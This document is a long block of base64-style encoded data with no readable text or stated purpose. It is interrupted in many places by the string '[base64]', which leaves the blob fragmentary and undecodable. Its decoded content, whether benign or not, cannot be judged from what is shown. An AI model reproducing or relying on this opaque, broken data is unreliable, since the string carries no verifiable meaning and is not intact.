wshbbCaql7lE1jX7darx9yd/ddiqf2kUFHKMcyJyDzJLzK8ei/rgNIX4m0jnvUsoBjEzsgSY5P23yUqz3n3YgRjvOb+Ez0qijnRIjKJW8dfLYN3XxdcBbd9wFJUqmsxVVeEKTFocDbuU895NtfZamCLOFJh9NmAQ1XQ0/nq3vjxpMqeVR3sWdqZNy/LIrekgd31wdDa0dJ6MNcxhI2mfxOVLQEFq2cX/0MdkelCT5Dk8TwsJ0aiSWQf3iTOXDbONQn7qcMia3CamoznS1BTGRWRIiRMJOeSHhEHT9whqnhljolM69DN274l64/vTRkl6eUE8+XmuE3D2cZTqDegq4WXkQCpIPwrVI1+X+Okv6qoFTFll+aBnBtN3dkQgh7oQVmluoo6rpsVdzeQOGsGEmd9BQJhcjlE37IVXoyiyilLpBW6xqLs/XYmP6LDjHABSibEPwqYbKNI09dv4SUluJY5MKLy+F740dUEPrwIIuxTPHLJk4etYmGhDuElID0os17s/zj++6zK3HGnAIqEgctB7rbkr/EzNIDgCgW2JXqke1h9s/ABGE1tKelmB9vBqKO0zkeSL8aASun4Hy8MR9u5Kce+8plUOuZcNvIUtO2TtHTOLq23VT3vWOx6BDXIgetOZDaNmFpEWU2+rBINfi2+L9RP9gziQqOfTImDlzvbO6fYzEdvGmYdCcE1UDUBNg9/BdrnDXbU5jyGtKzn2/+WVdzWYYaqE9pjvKACSNYWCCTiYJ3cIFGX4yjZqjqb4FL2xwyriMaG3U9CRMnGR72w1Ht4fz/WPR0B8NIf36s9i/cbWouC/h6B87ct9RXijWsnoIxy+HGWkqT+MPvQuNuEDaSrSIcPAnCt1td0JxeRP870a1/UrLv5vvEzZSMVJizgu4yeWnZ3Kc6sfEdM+rj+I72A5avuVxTwOrdrdXA1FJ17BvFkQL0j0cTJbEaD5rMSneFds//ifHfmyGEj9rImjgApMjLkv7+3pMohojwzTNmUG0L4+oV7p/2PXj+BnGIRQzDXrNFDkFYaHHO72WkfJiYmUAV8Hu25BxHI66/dK2yWA7Xn0iUZARPcJKQ22h4NYsNU6fozHQZnmf0+JmIb8AbP7s/G+auqVsrOTz3jBmSFFgTsECTMBRlABi2wlu8zchmZpPOCNjQwECZMH+VB7SpViKa6Wy3KVoUGQwys5hBP9KK0mqbHrWU4szY3N19+C5raaWsLBwhXFNDg79OYWOpyGud1xq6fuVnsjHu/mnTjG7cPLIuoqP0XncA8+OH6VwBCKl/vK/gVeZpeSxzkM44liAv/s7le69pHf58jWzUhPjzJcLX636X8xC0Melj+dyuobTGHbLT5ZdruW03h9s+lmU+rRKTVrtDLwxWHuKsfJlppwlqvRpBLvrhFpz6Qa/eiysxxbYjoF3Iujb+LOmCLq0h/x8c+vpjSrgN8thqdN0RDqljvoKPZALetmJAjcWvXMnzrvvKdrDBYtxrQ+zDi/DQPLryVNngla+DBrM6eUrNqo3vVbIEi3AZxeNyR03FuFFcRPoEnsPDYK04hGjT7xCC5Svg8Qlf4E49sO0aHmOhFXsoi0YpEckOoxxLDHdo9znNfqkR6znGDr/[base64]/[base64]/t36IE6i5prkYQoiOHZmfE3/ITjl07rFrye1OPoW1anLEC8ys81LI+Pht7+2UwRI06GqhmSvDmc/DjN6L+xB1/1Vg2tk5TgQXcb+vi8D7HoTLgYktCgVzJeFKkx7hcBelDmlOthRRNPGBGAyipollZyZbzEesqFhS260kwFx4ZkXYk+/Zxqsyz9CjlApkEWRQ+19Uw+77Q0U3eTW7DrlZ4xPYH8/7kOsS79aUvtGl+vdFitsWtWU3JWsZe39XSqbybapuO47TGJLYmmEz7j6o1B34X+wt5YbwHfM5lEEi933wkpOqlT7eEfyfnUT9buG47oTde0k/HQV0cIk0gcEaBhRE473aiudGspjFS2Bx5rPYLGL71T3Z+mJstbFmLIRBDgXaN/S+F++Qt3gDnfWvf4562WjaUpxFAGMsaOCfjI9wEMp7Xkiv+0TauS4FTMb+eMl566Eq7YN9byUeb/UCfDR4dkNNwqZef9T7tsOfa6DBC/9Tf26lIz9GmnMvojwnxIFqWumPERfzzRFgexkK7O8I1iJ3FV34ev1THRtZmvf/[base64]/e0QL9aRZqTnC+VUZxxKdtiunuHcRBQuS2g6g9WALsWpTiXfCs10bABFyKpHLjond63zwpa8QnxtbN8bUR/CkJMq6JxZxbcZ7+UzCYorGVqbZ4pjoKqU83Q0N3e9G3y56JjgCauIjoJQjaVw7YrYcTFrqyS/pb1CWHv/BWdSSoFsEGw10JILuxJyxKJoj2r6MV2FCp9J8ZFdN8hz9sGcTCOKK6t4VK/1mHDJDLUSI2LfV/vz1X1wwoVMWvEHZTYdipUDbYFnpBXKIY5sQBwaQ6HpnlRC0HIUYuU8hNIwDL6cfwedUQ4h+/VVW2MtYbdtUDdbEuJxN/NlbKtzqb55lK+uOxJg/99TlDaZB8FhQWhkYoHAsVqY7JoXdMONIwWeROdmlyawv2frT5CTSwnqvyC39Utd6aNtF8dcjj1SkVo0mhd6fdHD2M0gRXN8mqYAmCxKYMSZn6Fyh//qU2eyLfGw9vkqZK+IX6BAxlQhCpF475YDdQrzm99T8Gx5QxtbwKgAYZRkmuJtl9uHXHRy/rpZHC1LKO7gF9OHfWN7IxyNx5Yu1UgkCC1FAV86l7p8xbQRT7/3oQVFvxPT+AcsOhP1yoDxZWZg1s2Wi6TgOvY28dHNmJhBc6CfFjonO/xhSihM18MFsXyO2mA4OHYGMsWCp+YucUTtR1JMlZODMWDg5qfZtToRXA0m0FnVSUcY87Oxlaomk5NW7HKM05/CwQWqmBwkAJhCoPXBLrBivlBjSRJd6ca/rmwSlKAwH2ObpgDegrX2Br7EH4EkiVb1YSCIV/[base64]/kv6NclFfygelpO5tmMc2QNelCa1mNYcxKvXNWdI0H3wl9mBUjE1xcbbqcalNDqmF1ji07o8TkA1AKvHk6gZhqATPoTc+MKnT3wCN7sQUAeXXuVTy7lnFkvI99L0DcF1bFvEEY8kjfZejQhg8YYNR/hYR3R64UNQaoEN1u6cU6J/suPZu+vPBlQnSfQ91FFtC4WM9nYU4w27we57L7SrqK/VFcMmVMl0GkmB4lF7XiDCcyNISfNJZfG10hScCtjh29oeIpaMVr1oiQusa4g3+kpFhiKydVvQWHrkUcM2WHQZaSW2w8t1msccOWVEDKyRR/u3QAXsuVrnqglXf0GDF9jxYkgdAz0gNVudc4HIDBtc1mIGOnOwtR+jUGQ6Fv3bckW2OzQWHPlA+K+hfAhNCUXdVvWQQalZtYCmAGr5HjrB8RGnIjjQLwKL6jhun0gJeAiPGQ4+SPwKri52/0ioW3GhHKsBlclZ3KBcCDU0zzCE05yTRaX0lZeE5/y8VR5TwpWvyHplTysX/2x0HGA3K0EqxMcJf/1Yx8wzcG52x1h+B9LcdWcmcuEKcVOwNkKpyRrswkz1fb9ETqw2zC4B/jki/L2v3WhObXqIUibq+6makWKtA6i0SZbtjjhJ0/EgkBZ05tzTsiTpDaDGCTNnRkilgV+57lJyBeldrTsTh6IbASthGTVVUNwIpbMoBOHY9Shpy6CI9yhEoUtmrruX1TGRafMbSMw/c7G6Y+aqK8J27yYhlhgR/tqXP3NFP0Ut6XaucrhRH4tf+SKGwD+zMUing31EvyLhB6o3EVCVwDE5Fwvd/[base64]/bsCUKYK/3iZO9EBtc7CyHM+UuuYqs0BJQ+CVEgJ9utMytKmCEgN+xfxNj5DVQ9v3w+vludasGsTWsgQMoPKR/EfadRLMLYHIqBst/JOez2B5LLV1cq0Su7ehjFETnlOrARuvggwz7UUIDBvzfaqxtuJaLUP+X137pJU6sDYRW5t+Meex6uzIeCeiSgCA5CbdZhLdtGLQvtrZT5AY/bD5AdbYPbEsgP0ayKuKWx84PZSQkillACuDSqGsYlym6eGu0EA8mSTc73M9iaiMnxRPJyj2uAvNRyxmrxIn0qehpmyJj5N7Ctn+QLCifRUOIdZy01pS4+W6rEGhGdx2c1fingLbwjQNhTaz3rumM6VrJNELgLQVeVIaGoNwPFPI1ExFyXlLe/ZFuY6XVfldcDXuX2J9otTGcZUREs3T+NqYIGAmieuDDfFsTroJyPffmPhr6olGuxSQFqTMVu+bzk9s5BHKYu9uHMf5bhRAvjOyX4TAdD9YR/1OECjoOa9uJuqe0oELVZMVm+e4DZwX1Q1noOjZopU2gFkFQTQlE9FjpqFo8/9RJL+wFOnhiiFSDq11oUCFdWqyJYw8BJONF7xjChbzdRZ/i6jYLgkV/jnleCGeFZ1/d99WKOhKkskLYTD+gjIiE+rZwSIWJiCWBzyow1oWwmwWg443/DiCHNEdvND4ZN7j+10skt5eg2TZijPH2I+9Q1zd7QcvclPJjBX//EaSg7Ne5Nj1G59ekJUdWCfySsFmaL1yp3hITpSSeRb8N7ZmJtlyjhLFeKB479oCtMdRpyXM6ull/YcR0rq68YkdgGEtrapL/lBz9TROoGnZnZ25wBQsZoKcspiJvXXXsv7aFI/hhu0Wnlk/WjYI6VC447VUyF8+PgIgsEQ3uCVWNERtYeiBiuo4VCBp+N5jV5uT/[base64]/B/[base64]/dNDxkfSJ8Sp7b3ToJIp7AcHoX0GkRQjjzEqAZFPYY+TFQU70yY8UkucHEKpmoFV8QYknR25rZ3BO0/VEMUOOIRJlxEORccDw4sWYKdIpDmrKfS/4MFaqLOkMAsuxHewGvrbprbMMzBY2exXL3FDctlGqnLigz3ghkIjTY7dPLdzjhnfwehNXYiedVb7EQj8itWJTb+IXVc9rBEV1q0knTokSIg1jjhivPxlrQezg2ygTIzeYArOlGw21PKcGhDPDHGj+yCZvZkqtqbj7DTguG8TpXlJ50yttNHcAkTaNZvc8x2PTiwR/cVaF0ZBJmCw9+3lz9Oj4s+X72ozAF8+wZIFUwe4h4Iy40HR40njTsi/5SpP9KNFRTk7ai3r/lD0bSOgEvDA+a7EammNKIzD1kGks2PHFs1hadCjKxHEM9EjAalcHKcSwb+lqvtpVaNkOVw8A0pSX3Nno0zhP4NdGyNpx4e2ZKA8GGY/szxlFfVC2m/+vKyv7ES/6TNazm2OghI5aOxv/dxwXJHlkhsv7cEy0kwUswFr2QtLQsjg3irr/AzvNWNzNRD4gf9FiRJneRNgC96ox971EUvxsxzFNeDARNVMmlYwEdKS64i9xIXXfq3C75qak5/sJep0ZnJaImGPz+EodR+5AfgALgHDIDZbm0NE1C6fPyil9Fcd+PKYdWdtxNXQ3L9vJagqO/1i43inieRtkHdu4W2Vd9zc+N4iJZ2yARoJl0JD4RjdpHfNigq+3lkSyU1OSinx3FzdPvvJoioXjxkV3UDqyag8wu09NTcdwNcC4+O9Hgv9sn3OXepW9Tm9Bf7oR/D6YPFnFfMwGqp8WcVprsuALyizCzalquyGbC3rrt5HtlIWMfozj8mCy5jnzRzHIQf4bAbnZhQEtbysNaTOI/JpUm9HL4t1xo3WY7qmGO5x9FL2MeqROwhJKRXUPFwB0LSYii1oo1MCjdeGMTyrZ9GNw0tGdwiogGXoih1s0d3IUQZhJys4gCJDUkk+t1XIn9sTR5elElhW1BMp81QvDY9CVxuRtIhZaTh+Yuweiiv/yTgfFy8kef+WCoB8Abfz2yldLsj2eyNyMCkOyJ6tgijkLLW2LyQs2UxMZfd9/fbgKN7PbDAHlpAr4GExJ+UPxTKS+4xFxjqaDVwCNP+g86+yYjAliw3RmfQ8fhJFi79mhqh+LBZX32BEgvyp/qzPoN0b0TqJH3xqZAr1Bc69Yn8HnUor7KCXpCzdwG2oxq0Y7GbYUmaR4BGqOZFSPjXvBJY/xGCz9l9xFkFICnXyCU9uvueqJHVxc0i7QpcPR/dn1mISASPwCafwPgMem7FxepA0Swzr8aiad6qCKs4Cra4UU5ZYSaVImXI22vqHSiVRA36XN/7q/71QUBSKhzzNEiyaKDJ0SxCNNPKdeWNitS4LgsJWejd2kzlEuqadAqQNSUffzSPRgNwN9R+BwG9V/wsZge82I/EkTQJDn5BqD1zoockgUJLuhf+wSm4HCZKzFULQUhfKgpfK5v6aBJM6p2Ep92cyVQklfF1B727zcYyp+U/I0hqiYN19bm6JrewPMoZf9pn3lFRng9CWKa1qV0X36TCGSVW/2nWX3J6CsR+bbgIY8BhVY/OGnj56mQ6UNOXC/7jCZQk6zUnyT+1F+LiUDdRSlu8mNksUtchvtyHc5Ayz7zFhPzh8mY/zR8q0t94xK5KWojNVdg78fjcvUKS90lJm4KQgBiJQdmUcO6zVDqZk/W11VTptMaTB3NnJUAT8w8x0sMGG/BH7+H1CymiXvZVEfG6Hxfw7Y8zbGp/SXCO4IJMD6QPspzVUTsjzp96ZBL6v0qxv2QR2Ux34I4L3RV5CYYnC0AJ7UcDxeziLyV+dTAi+OL/1t/Fn8eufmYvDjj3jVh+xfz5dhz4vqxylrIK5te8kzkqiAaU/Mf7yLqr39EA8dpXi/IytcGyebqBoktVk+rUz48TXyH8uA5ODEytVckV/[base64]/7MCkNmRYbjcFzyDNOYwBSuKBmuYww7MSXcH1Wx7aUUwRPslsgg/Ki5T6ELkrwKnwEpy296P6SBHlLUIfYrWAngtaw5E1DBsdtG3owJQn1OHXVXJ0LT7VmvYjsqIcSjxwvH74lsgVwxNHKws/fz8DGIiTMpWReO3vKvDHceKqAR8qBSqtVAsJE5ycrHYM8OZD8vg+C/av5cPvL2ZvCLIhhoNczbIMeaOSg/vJQfHzrhnyDmqBcNT8GoLF/AgnbdjbsosmeH2ziLvhtZl3opN+WPU+9sWW/kV8XMw1lCkhSwnc3OAZh3feZ/IZHXG3zSGY4Yqv7OFYTJ2wOVxd6RAwRogtoCfN3nsvgtYGWJrmbjW6NeXhBVAl1CYSyfStl17gGFyzgMq5m3ilGlMGkE9eTrhCD4qgFJhrlBOPcRZXMriu1EIE1/2PP5rGBUGe9FziZ6X4BilfIfi13qShOGJi5YIpd4xXthGji+s77Z13+wHHUAYZ5ha2/e0tjrBOnhvLqo/tY1ZpJffAS7oBxdHLv82L2o5ZloClmZUIudCRyKmKKFVcNOtEoSYQB3PK+3ZZSWrSRRc8G4JS4wL7qA4hIcjLXnAgbdwga9efUoO3ZocgAlc2Aajy6TR4ntRaObJpi3OTFAc4hiw5Jfvp0LugjY17kWFjno7/E30kLpiVT/iEsfL2/+XolHiEUh34YwJUeoPIIGrX0IK1v/[base64]/[base64]/FdjinJxwfdZTYraiVN01sValef11DfSXe1P0nkizbJIoH5kEwIrPgx5eRBCM2lgYbvi78JfZc7qp08Q2S5SVQxcqbhVKjQH/Osm4fqDlTCwLl1jb6g5M1r0TkYC0ZZrBN0kOyinySlkIGmUZOydabodrjP2455N9kKaQjMpksvKQTfPaLUwZOlC3GuLw4P/wzwCkqf4nE3cJXodZwk6VQHfVfev5g9YIcJLhSlTjojv0owKNL7kwdxMMuIUfZwqAFGmwE+WQg3gM2kliyblzcTXETRzeRam9HYzhwehQRYBDegv4jObkl46Y2QXVPHLO2R/Pjq2bOPacMWFNE0N1UkAem7KZ84yO4K4qj+P0VqFimrmtuCbCotMUMWYIEtA/NQxmftsT258d+DWUUiT22KBdhTAs9svTgmy7B3eRh/GiPZiDoKISGIpqK85Y2047ugMvSqU2IFmEkSnsMxCmm/vhEGfab5S/[base64]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[base64]/1HGz+cFT+UM3N0ogssGrlEequ6SX85eTp4+nXNLu6y3GrCkmcSu5IOp1pUx24oeM8BmqpMX7kVGz+M/vPtWUdio0dTYGGLfea4QuqAtbWiWY2Asu8XM4OF7yJ53mpFcvkLJN7xkfHaEsMsnToL81Gjt4otQH/[base64]/t2obw2pHAVaXumD3a0Q98WNn2wZkxKfogO9wSKnJqDpbdmwQ50q8AITzqeGzFBoHPEbc4sOi0vFsk4xhDwRMBwEFeagTQ/8L35+tIXkLqZHT9zMKT9BKvHvfK7NzjTe++CijiTwYuGDCL5VZ1Ek+YgKEo+y4a3+VavVCEGbddYxCTW17WxR6kusheQkXnRNaVC2a9DehowuhQGOaQMy/[base64]/uA+Pi41c1yFwI/SUbiu/Qh2QyTqlfJeyCgVpphrJ2eT3ZSin4xQHWqPS5E6ufwFpcLi7vox6QHcuqVwCl7uKJr8ldDobUQNNPNUAu8tRfCccyvDfSpJPRVWDyQs1z9riWk5h3hmVmP82ZJUca/4a79X7pXZJ8qREFeXO8OgNZGaedi6ZGmyTAr5Kz4B5TolKk0Sgalb5FhzISEWdgI64qKQxNO2xgOya+6/zBexHnhTDRfDkmpBFp3kIomamlyu+lHKjSSq4Kr+9mmfN7YzZ4vXaH8yxH8+YBTeLwgf1JFbyP+dPrw6DqZoF4vbfB9mfoagxcxrmE4RYDV1Hl3l6iU3qx9MVk7LewQJ+bKLvDTfVe4dEHVvJUqsXlv94KMkAlO2cvfqfIC9af8TTAZSzpzvZudlD1GGUoEhpY3bHa6/cZYjruLRL4WlvjLu8mJMtOJgA+A/HObHcqh2gtEg+oMHLiJ4Rnrn6TchN7+Lia3MkMnNSUNNldyaGrlmvBHmW9VGwzPKzzaqJGNCArSDw8hxpqH2ChG1xTbyK33vxj5Rd8/d8SCjPs5GaLmM+oFUvFuXnpPX+/SF1SsoITR/Gp31Rrr0oCk/z5Wu5Tm6s1/dT7lK/rWeMsbkRPGasznAuEIK8MAmIea8rhDOMKQbBqf2Gz0KGYYBbHujDDq+fwNPZX8x3nVvAvG5R2mdZpMl/Xp0S4nvGJfC4kA3X8unqL0LlL7045nYJgFsK9rGXqDMPe968SIMODNyoLHQFw9duFZpkyy2qBsBQGbLUBkFD6yFNHTNyGTMYmm6OiSdf+4H8/O7gyqoEQ6wevn7tu+zikIwMNL7+WnOC+04FECZdXelbZr2cULAm4weKyiEpF5lW0+C/Qjj5+32MPQsycVTKtWVk6AZRy5l3r8xIgQ8KoUjawngKa8GZrDWpYKxgY/XJmnZfNc+2fmZI/ja5MpqRtUhiEo3vlEghjQWlDqr36TGDPcKBOzK2Vl4xvFaFkv4NvcFuQKOyKT3eOJkdKDQCGW2lraV71llb7HYHhOfvqRqOkRgpbJuqfm47Kse9Tk+IOrI8Xpow9VBJ0hwRuxSVvB8C5LulN4AShXax23BcZBES3l8e+E6+/LcmGViDyNM+QLqa6qt8MGArbn6lYDMN1m/uwlRLdZSWxFPom3W+kCpsMoyw57NhcRU+HjtrI+Z9ibbLJDZr6pmUwRXLGlimNcQbm4KWB1wklJ1vZxw8+PZGXdrHKJmjpmcdwNtgRw9xVDcyjKCXAqjKzNeJnF6PS4uEhpnEaD06v6/KXfmf1z7vhJ/qyPp+UmuPaxCzEQcuQ9ULDwRRylkLJYkihXinoJf+ar4ZYCdTJ6pHql/4HC3rfq+vnU1NS6tx7lUQ4cqrHOgAp1sa/[base64]/uJtbZvB2hfppCrWyCfcS7ksRwv3zNGAAAD1zc2GWojuMgOLJ5tdVFZqAUclNPZdh5twEZlZL477y0JU/Dwa6QbnoOUwS9Q6glpmEanCYITxCRudb9PvFBIJ6WjM6lbVkUJFNDSl1Pmgoc7Igw1eaeZCxias31Xf27EL73sRPF68F3XPJ89vr2/TAYjOL40qNwiztaqGc9O89Z/[base64]/FNkdACs0TC/eStGbQRqYrgjMW7uYM1AogjDErd2jNC3MICgMRz5W1BLM62xBKN0DrkuwThKaQD3Do1/+95YGFykN4SHp1h2QPtMRhQh1Vxymm6jRqVeaBBHRrrb3y8QBc80ahW5ofs3030z72Name3qde1J3pGI7aDAzktmGXD1rDWq7BR1I/[base64]/XE48J+nAOdrRYPyWadKSH8DO0stPGQYUqkNIWeaDaDuPgb53voEZn1VDVNUrJ+ngHXOIb2cQCvFQYVKZNhDImmP0bj8zY8WnbrXR6Tre2oJXsyzKvc3IIQaaBwFFFA6STkIT4IzPVL+sONkUqHK8c3gW/ZYvHuwXwGAw39CRQlGSGuKAvg0KjXebel90ZCMOJxE0r15/mCkr1dSivV6WEXQ7Hq9FOLXsa7fla3KRPcN4wtou2Npxhz/AKBKJp5POOktOce7KA3oNO2h+gL+h0k5G5N2hDRRMXLdCoiSBMJj0f38nC1n6yg94v/VzczXm5XhFVlm+/2/Ck4hDGb4gtjHlGtuLdlb0U1Vi89jg0xqksJbd/wb57sa2ldGhp3M2xTDAkTMBKcpzEsrpHuh+gpsmhtIiQ0lM4yMvmiwXc/[base64]/P0n3ViimHyg0Wd8w70Dd+grhC9dXeKdM+/cS8/Vr1NiTZNBv/K6lpr3j/T6G6ykRLk1eDp2E//eKQvO4501maEAnRxHeZqy06Cl0ZNBsS/HToFQqdYpszInhX4i/P7j0doAv1MhwT6+oWOXMOtQ30x236yuZF08MBHQkbVhlm/H6CuXFs8zww0D6qblFPlTlJAfvWlzseRa0pUMxAsbdXwAXurP+7X59p2iUetQqFvF65FeGAKzuKI1HerMmGJErA92N81896ZVLqRXU1LKNip7rib21NhSm38QRCLO6CQ7KTdVSsYtacdh7sGRvFx6oYy5tbVrZjiEBIpvtAG0u9dbTXKkuu/N/nyE4Wi8ALeKzzNwNQXZP90NS0gld4MAa1UgwrozpJjHUCY6oLYLWYlTBI4BiBHqGJjq0c1mqHa75aXOopuC8QkM634j5yDEEonCzJzAZ0E1D8AstP4BLiVasSEY7Le4Rzy40UyGlVTiiQkeFxg/HwH4P3it6y2xlX0n6LY7a216pFo1cetBBSBXY9AFcQG7znQ8/z1TEnHO0xeuggDhYJl4Sw4+AvPggmj0/MX+UlJXalZRfoSZM1/uTuyTYvO5X1XMJn7bPQeGEp69RZjW9CQJQqpgmej6NHDAmHwk8BiJ61eFY2bOOdSjfI+/jQFMAbMV35wYaqA61ejYhoqKKLe+AtKvwe++k99R9Vrju/X50BvyFgoWPenTCq3o6P7fK+mKAJpN9cFjCUnuPsnXmxNmNibRxy55zYU6E4B1w2EP6/tc68WTogdeGk3RlzfwV4oCHMkfhhXliEIFmGTSVuCopiCUjvwqBkyhqZ4XRTtUHuSpidifLTgiGcrvgThU48GezD6hXzFWNRROWUQMJKtGnjbzKjKKdEUfDZXu/rluYRVoEcDbGDarvoe6qfysUIHgcCH+rKk74fEEoJPjLF5gK+rYe/MKHYcXGKTZfkTJS0Rk1gC2jtGg7E+CCFnivmJnzk8YxmpYOs+Cy2FJKh24pwCWEzQ0EGfY++oibmcfcij5L9tqQzgHZEL55F9Hxc3Sq3wm6cMv4PoNuGMijzvaC4IYuNbLm1d7E0ZvlLNv7WxgfuvpyAw9bRK/2LRdfJNXeRoiRs0e37m8wx36X3zEe4XGvMF+rJ4t5XXA/Jed9H0xtYshiyzPkTO3R0sPnyOhffzrI7i07VzkNyEX9dh9IrO7W0u1tsOPbHEKAmgnzuwQdJEoKWAvOI8aPqsRuSLl7pZH4Ea4Bpf0yE3QakTzgAeRgnjMy1BL2ouGxmez8xbkXP/2imqAmFR+0WWNbiXOaFiC1WtuTj8S71fNlug20FXuwuXmJiYvx6vABLS39zJLLb5t+T+M/B+vIQEp7uA5/WmixyQw9Y9NI4WGndOTRNfDm2uvao2gAi7IkGul4tDxyR40K8qebXLN8/IuzNItSv7F8GNyGRK8KFxYuep3GM6we9ALJzmhWUocx7v1dtP4g9wvQED5ddXYLVs+Bbz+e4095D3TZl/xta9mi+u3wABfvJbxBCVsBLIcQuCBgdhbdD1AgNXFm97IWjIB0imu98XpYuKZhQUj6bNx9tGDoHe+5EPyyNvIwXX7JSVNdvEwRvbNzhXdU1o3y8eu7b7Mj4R/alD1aYVvIyqflvXf2nsYNKzp/Nv37Wx+REXalIfY6WlhL73R5UZ/owWJPfHhHuCcFtpqKlT7MXMoUvSUd/1P4FBavy97GEHTsxQ5GwXIWRqrqBHjOW+z65qoMGlxOnL2WKSV7qT31S00WZ/J/9R3ANdg6FMnaCzd0/JhEnbJnj1JsqGC+uwlEKqc2Wl1MX8o28SRGfUdfpWRaWAXe4IyE45Q3KC1pbSv4IXAzSbltsq9TT0WhCnKO+b3jZzChEQHkQKxBciSZI7oyEn+p1943cc6TtmbbHoXrKjdxBdJ2xWAwL6Y8kapgR8MT7uSiS+1rB8vTLi0mbTc3OBiFaodNQzCgffpiSptV9+raLY/LEEfE4L8TqqnMccjcP1z6eZGBAviOCD5Ufg6tv0Thqsgz8R5S1kxwNNgfDVGLQYrHLBE60GFBrM+SuRpFnptEN4Rw/HnBardeDB1Puya47QHs0QUBwOLNPGjUmibI70oVSPoVJghOd3nvWnDCW6zi+Q5hR4o8rj65UvnmrLRjiK/fJKTjL6dTg4udzS2/7d+FCSjsULAh/0NKedaDubWbYtHKF3w80NeLwiVZN0vJeJaagJcX1qF34n396ai6YF96Bme8AR+JvMop0nGtSSoDtiaOnyTWo4yS7w/62OSEDNaMJlkhWfQ07+mbqZN5ebW9gQiB4I8csR8Z60H4LtWvcrJvUQdGs3Op50FBvaSoKKHey8bvkjAuUP1Y7vo1wOK7eX/Po63P6axOyT20JTTJKxIzEzZhJn4ipL+DAjos/Ea5IGDX8n1uPgrEX